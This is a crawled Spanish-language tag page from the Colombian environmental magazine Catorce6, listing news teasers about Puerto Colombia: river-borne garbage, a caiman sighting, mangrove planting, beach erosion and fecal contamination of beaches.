

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.catorce6.com/component/tags/tag/puerto-colombia
body_size: 12398
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:jdoc="http://www.w3.org/1999/XSL/Transform"
	  xml:lang="es-es" lang="es-es"
	  dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.catorce6.com/component/tags/tag/puerto-colombia" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="medio ambiente, contaminación, noticias ambientales de Colombia, sostenibilidad, cambio climático, normatividad, legal, ambiental, directorio, ecología." />
	<meta name="description" content="Noticias ambientales de Colombia, medio ambiente, cambio climático y normatividad ambiental.." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Puerto Colombia</title>
	<link href="/component/tags/tag/puerto-colombia?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/component/tags/tag/puerto-colombia?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/c6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.catorce6.com/buscar?id=2874:puerto-colombia&amp;format=opensearch" rel="search" title="Buscar Revista Ambiental Catorce6 -" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,700,700i|Oswald:200,300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/bootstrap.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/font-awesome.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/main.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/modstyle.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ty2udate118 {display:inline-block;width:auto;}
	</style>
	<script src="/media/jui/js/jquery.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/lodash.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/jquery.infinitescroll.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinite-scroll.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/imagesloaded.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinitemasonry.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/template.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/modules/mod_date2/ty2udate.js" type="text/javascript"></script>
	<script type="text/javascript">

Date.prototype.stdTimezoneOffset = function() {
	var jan = new Date(this.getFullYear(), 0, 1);
	var jul = new Date(this.getFullYear(), 6, 1);
	return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());
};
Date.prototype.dst = function() {
	return this.getTimezoneOffset() < this.stdTimezoneOffset();
};
function clock118() {
	var newdate118 = new Date();
	var day118="";
	var month118="";
	var myweekday118="";
	var year118="";
	var mydate118 = new Date();
	var dston118  = new Date(952847999000);
	dston118.setYear(mydate118.getFullYear());
	var dstoff118 = new Date(973411199000);
	dstoff118.setYear(mydate118.getFullYear());
	dston118.setFullYear(newdate118.getFullYear());
	dstoff118.setFullYear(newdate118.getFullYear());

	var dst118 = "0";
	var myzone118 = newdate118.getTimezoneOffset();

	var zone118 = parseInt(0);

	// zone is negative so convert to positive to do calculations
	if (zone118 <= 0) {
		zoneb118 = -zone118;
	} else {
		zoneb118 = zone118;
	};
	if (mydate118 > dston118 && mydate118 < dstoff118 && dst118 == "1") {
	//date is between dst dates and dst adjust is on.
		zonea118 = zoneb118 - 1;
		var houradjust118 = 0;
	} else {
		zonea118 = zoneb118;
		var houradjust118 = -1;
	};

	newtime118=newdate118.getTime();

	var newzone118 = (zonea118*60*60*1000);

	// convert zone back to negative if it was negative originally
	if (zone118 <= 0) {
		newzone118 = -newzone118;
	};
	newtimea118 = 
	newtime118+(myzone118*60*1000)+newzone118;		
	mydate118.setTime(newtimea118);
	myday118 = mydate118.getDay();
	mymonth118 = mydate118.getMonth();
	myweekday118= mydate118.getDate();
	myyear118= mydate118.getYear();
	year118 = myyear118;

	if (year118 < 2000) year118 = year118 + 1900;
	myhours118 = mydate118.getHours();
	var mm118 = "am";
	if (myhours118 > 12 + houradjust118) mm118 = "pm";
	if (myhours118 > 12 + houradjust118) myhours118 -= 12;
	if (myhours118 == 0) myhours118 = 12;
	myminutes118 = mydate118.getMinutes();

	if (myminutes118 < 10) {
		mytime118 = "0" + myminutes118;
	} else {
		mytime118 = "" + myminutes118;
	};

	myseconds118 = mydate118.getSeconds();

	if (myseconds118 < 10) {
		myseconds118 = "0" + myseconds118;
	} else {
		myseconds118 = "" + myseconds118;
	};

	arday118 = new Array("Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado");
	armonth118 = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre");
	ardate118 = new Array("0th","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31");
	var time118 = (""+arday118[myday118]+","+" "+ardate118[myweekday118]+" "+armonth118[mymonth118]+" "+year118+"");

	document.getElementById("ty2udate118").innerHTML  = time118;

	setTimeout("clock118()", 1000);

};
listen("load", window, clock118);
	</script>

				<!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

        <!--<script type="text/javascript">
            window._mfq = window._mfq || [];
            (function() {
                var mf = document.createElement("script");
                mf.type = "text/javascript"; mf.async = true;
                mf.src = "//cdn.mouseflow.com/projects/3de87a84-c6cf-428c-be19-327552cfd53d.js";
                document.getElementsByTagName("head")[0].appendChild(mf);
            })();
        </script>-->

</head>
<body style="background-repeat: none!important;">
	<div id="topBar">
		<div class="container">
			<div class="col-xs-12 col-sm-5 date">
				<div id="ty2udate118">Domingo, 18 Enero 2026</div>
			</div>
			<div class="col-xs-12 col-sm-3 search-div">
				<div class="search navbar-form">
	<form action="/component/tags/" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>

			</div>
			<div class="col-xs-6 col-sm-3 redes">
				<ul id="socialNetworks" class="list-unstyled list-inline navbar-righ">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-official"></i></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-twitter-square"></i></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
<li class="translate"><a href="#">Traducir al inglés</a></li>
</ul>
<div class="col-sm-12 g-translate">
<div class="hidden" id="google_translate_element">&nbsp;</div>
</div>
<script type="text/javascript">function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
			</div>
			<div class="col-xs-6 col-sm-1 login">
				<ul class="nav navbar-nav menu navbar-right menu-login">
<li class="item-181"><a href="https://www.catorce6.com/directorio-ambiental/ingresa-guia"  >Entrar</a></li></ul>

			</div>
		</div>
	</div>
		<div class="bar-formenu-fixed hidden">
	</div>

	<div id="contentContainer">
		<div class="container" id="content">
			<div class="row" id="contentHead">
				<div class="for-menu-fixed">
					<div class="col-xs-9 col-sm-4 logo-container">
						
					</div>
					<div class="col-sm-8 hidden-xs" id="secondmenu">
						<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

					</div>
				</div>
			</div>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainmenu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainmenu">
						<div class="visible-xs">
							<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

						</div>
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>

					</div>
				</div>
			</nav>
			<div id="component">
				<div class="col-sm-12">
					<div id="system-message-container ">
	</div>

				</div>
				<div class="img-inner-legal">
					
				</div>
				
												<div class="col-sm-8 col-md-8 col-lg-8 col-xs-12" id="left">
							
<div class="clearfix tag-category">
										
	
	<form action="https://www.catorce6.com/component/tags/tag/puerto-colombia" method="post" name="adminForm" id="adminForm" class="form-inline">
		<div class=" panel panel-default filters ">
		<div class="panel-body">
										<div class="form-group">
					<label for="limit" class="element-invisible">
						Cantidad a mostrar 					</label>
					<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">Todos</option>
</select>
				</div>
			
			<input type="hidden" name="filter_order" value="" />
			<input type="hidden" name="filter_order_Dir" value="" />
			<input type="hidden" name="limitstart" value="" />
			<input type="hidden" name="task" value="" />
			<div class="clearfix"></div>
		</div>
	</div>
		<div class="content-masonry clearfix ">
											<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 04 Junio 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/17138-atlantico-no-sera-la-cloaca-de-colombia-gobernador-eduardo-verano-por-inmenso-islote-de-basuras-traido-por-el-rio-magdalena">
							&quot;Atlántico no será la cloaca de Colombia&quot;: Gobernador Eduardo Verano, por inmenso islote de basuras traído por el río Magdalena						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">"Hemos retirado ya 614 toneladas de todo tipo de plásticos, residuos y troncos perfectamente cortados como prueba de deforestación" aseveró el también exministro de Ambiente.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/rio-magdalena" class="label label-default">
										Río Magdalena,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/atlantico" class="label label-default">
										Atlántico									</a>
								</li>
															<li>
									<a href="/component/tags/tag/basuras" class="label label-default">
										basuras									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
															<li>
									<a href="/component/tags/tag/eduardo-verano-de-la-rosa" class="label label-default">
										Eduardo Verano de la Rosa									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/17138-atlantico-no-sera-la-cloaca-de-colombia-gobernador-eduardo-verano-por-inmenso-islote-de-basuras-traido-por-el-rio-magdalena">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 20 Enero 2020						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/18179-cierran-playa-por-aparicion-de-un-caiman-aguja-de-casi-3-metros-en-puerto-colombia">
							Cierran playa por aparición de un caimán aguja de casi 3 metros en Puerto Colombia						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">“Yo llevo siendo pescador casi 30 años y es primera vez que veo algo así aquí..." expresó una de las personas que lo avistó.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/caiman-aguja" class="label label-default">
										Caimán Aguja									</a>
								</li>
															<li>
									<a href="/component/tags/tag/rio-magdalena" class="label label-default">
										Río Magdalena,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/pescadores" class="label label-default">
										pescadores									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
															<li>
									<a href="/component/tags/tag/reptiles" class="label label-default">
										reptiles									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/18179-cierran-playa-por-aparicion-de-un-caiman-aguja-de-casi-3-metros-en-puerto-colombia">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 13 Junio 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/17189-con-el-proyecto-el-man-glar-buscan-aprovechar-la-capacidad-de-filtracion-de-los-manglares">
							Con el proyecto “El Man-Glar” buscan aprovechar la capacidad de filtración de los manglares						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">La CRA y la Universidad Simón Bolívar siembran manglares en playas de Puerto Colombia para disminuir cargas contaminantes.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/medio-ambiente" class="label label-default">
										Medio Ambiente									</a>
								</li>
															<li>
									<a href="/component/tags/tag/manglares" class="label label-default">
										Manglares									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
															<li>
									<a href="/component/tags/tag/contaminacion-de-los-oceanos" class="label label-default">
										contaminación de los océanos,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/noticias-ambientales" class="label label-default">
										noticias ambientales									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/17189-con-el-proyecto-el-man-glar-buscan-aprovechar-la-capacidad-de-filtracion-de-los-manglares">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 09 Diciembre 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/17991-fallo-judicial-ordena-recuperacion-del-lago-el-cisne-en-el-atlantico">
							Fallo judicial ordena recuperación del Lago El Cisne en el Atlántico						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">La decisión se tomó tras una acción popular que busca proteger los derechos ambientales colectivos.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/atlantico" class="label label-default">
										Atlántico									</a>
								</li>
															<li>
									<a href="/component/tags/tag/contaminacion-agua" class="label label-default">
										contaminación agua									</a>
								</li>
															<li>
									<a href="/component/tags/tag/lago-el-cisne" class="label label-default">
										lago El Cisne									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/17991-fallo-judicial-ordena-recuperacion-del-lago-el-cisne-en-el-atlantico">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 24 Febrero 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/12891-mar-de-leva-tiene-sin-playas-al-atlantico">
							Mar de leva tiene sin playas al Atlántico						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Los espolones que fueron construidos en las playas de Puerto Colombia, especialmente las del sector de Salgar, se están ahogando entre las olas. La razón está en que el mar de leva, que por estos días afecta al Caribe colombiano, está aumentando el impacto de la erosión costera.&nbsp;</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/atlantico" class="label label-default">
										Atlántico									</a>
								</li>
															<li>
									<a href="/component/tags/tag/erosion" class="label label-default">
										erosión									</a>
								</li>
															<li>
									<a href="/component/tags/tag/mar-caribe" class="label label-default">
										mar Caribe									</a>
								</li>
															<li>
									<a href="/component/tags/tag/mar-de-leva" class="label label-default">
										mar de leva									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
															<li>
									<a href="/component/tags/tag/oleaje" class="label label-default">
										oleaje									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/12891-mar-de-leva-tiene-sin-playas-al-atlantico">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 14 Febrero 2020						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/18309-playas-del-atlantico-tienen-6-veces-mas-bacterias-de-las-permitidas-invemar">
							Playas del Atlántico tienen 6 veces más bacterias de las permitidas: Invemar						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Un informe revela hallazgos de microorganismos de origen fecal que provendrían de aguas residuales sin tratamiento.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/ministerio-de-ambiente" class="label label-default">
										Ministerio de Ambiente									</a>
								</li>
															<li>
									<a href="/component/tags/tag/atlantico" class="label label-default">
										Atlántico									</a>
								</li>
															<li>
									<a href="/component/tags/tag/barranquilla" class="label label-default">
										Barranquilla									</a>
								</li>
															<li>
									<a href="/component/tags/tag/invemar" class="label label-default">
										Invemar									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
															<li>
									<a href="/component/tags/tag/playas-del-atlantico" class="label label-default">
										playas del Atlántico									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/18309-playas-del-atlantico-tienen-6-veces-mas-bacterias-de-las-permitidas-invemar">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 13 Diciembre 2019						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/18020-proyecto-para-incluir-a-puerto-colombia-en-cormagdalena-paso-primer-debate">
							Proyecto para incluir a Puerto Colombia en Cormagdalena, pasó primer debate						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">La iniciativa se radicó tras las graves afectaciones ambientales generadas por el río en las playas del municipio.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/medio-ambiente" class="label label-default">
										Medio Ambiente									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
															<li>
									<a href="/component/tags/tag/contaminacion-de-los-oceanos" class="label label-default">
										contaminación de los océanos,									</a>
								</li>
															<li>
									<a href="/component/tags/tag/efrain-cepeda" class="label label-default">
										Efraín Cepeda									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/18020-proyecto-para-incluir-a-puerto-colombia-en-cormagdalena-paso-primer-debate">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Regionales catid23">
				<div id="catName">
					Regionales				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 17 Febrero 2020						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/regionales/18315-trazan-acciones-para-frenar-contaminacion-de-origen-fecal-de-playas-en-puerto-colombia">
							Trazan acciones para frenar contaminación de origen fecal de playas en Puerto Colombia						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">La Alcaldía y la CRA analizaron proyectos prioritarios para el municipio con el fin de garantizar el saneamiento de cauces y canales.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/component/tags/tag/contaminacion-agua" class="label label-default">
										contaminación agua									</a>
								</li>
															<li>
									<a href="/component/tags/tag/puerto-colombia" class="label label-default">
										Puerto Colombia									</a>
								</li>
															<li>
									<a href="/component/tags/tag/wilman-vargas" class="label label-default">
										Wilman Vargas									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/regionales/18315-trazan-acciones-para-frenar-contaminacion-de-origen-fecal-de-playas-en-puerto-colombia">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
			</div>


</form>
	</div>

<div class="loadmore-loading hidden">

</div>

                                                        <div class="col-xs-12 col-sm-12 " id="relacionados">
                                
                            </div>
                            						</div>
